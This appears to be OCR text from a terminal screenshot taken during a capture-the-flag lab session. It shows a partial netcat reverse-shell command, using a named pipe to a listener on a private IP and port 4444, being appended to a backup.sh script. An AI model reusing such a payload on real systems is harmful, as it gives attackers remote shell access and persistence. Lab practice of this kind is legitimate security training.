 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~ ×
GNU nano 6.0 New Buffer *
<1|nc 192.168.0.157 4444 >/tmp/f" >> backup.sh
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
┌──(x㉿X)-[~]
└─$ cd Documents/cpp